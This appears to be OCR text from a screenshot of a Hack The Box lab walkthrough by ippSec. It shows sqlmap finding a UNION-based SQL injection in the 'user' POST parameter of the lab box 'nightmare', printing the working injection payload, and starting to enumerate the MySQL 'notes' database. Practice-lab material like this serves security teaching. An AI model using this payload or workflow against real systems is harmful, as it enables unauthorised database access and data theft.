 Applications Places Terminal Mon 22:29 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
sqlmap got a 302 redirect to 'http://10.10.10.66/index.php'. Do you want to follow? [Y/n]
[22:29:32] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in further requests? [Y/n] n
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
[22:29:34] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[22:29:34] [INFO] testing for SQL injection on POST parameter 'user'
[22:29:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:29:35] [WARNING] reflective value(s) found and filtering out
[22:29:37] [INFO] target URL appears to be UNION injectable with 2 columns
[22:29:37] [INFO] POST parameter 'user' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[22:29:37] [INFO] checking if the injection point on POST parameter 'user' is a false positive
POST parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 21 HTTP(s) requests:
---
Parameter: user (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: user=b') UNION ALL SELECT NULL,CONCAT(0x716a766271,0x524b53665355664c68586c41796b56466a70757166516852734a63624f44655a4d78655245726c6f,0x716b706b71)
-- GGnr&pass=PleaseSubscribe&register=Register
---
[22:29:41] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:29:41] [INFO] testing MySQL
[22:29:42] [INFO] confirming MySQL
[22:29:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[22:29:44] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:29:44] [INFO] fetching current database
[22:29:44] [INFO] fetching tables for database: 'notes'
[22:29:45] [INFO] used SQL query returns 2 entries
[22:29:45] [INFO] retrieved: notes
[22:29:46] [INFO] retrieved: users
[22:29:46] [INFO] fetching columns for table 'notes' in database 'notes'
[22:29:46] [INFO] used SQL query returns 4 entries
[22:29:47] [INFO] retrieved: "id","int(4) unsigned"
[22:29:47] [INFO] retrieved: "user","int(4) unsigned"
[22:29:50] [INFO] retrieved: "title","varchar(255)"
[HTB] 0:openvpn- 1:python2* "ippSec" 22:29 02-Jul-18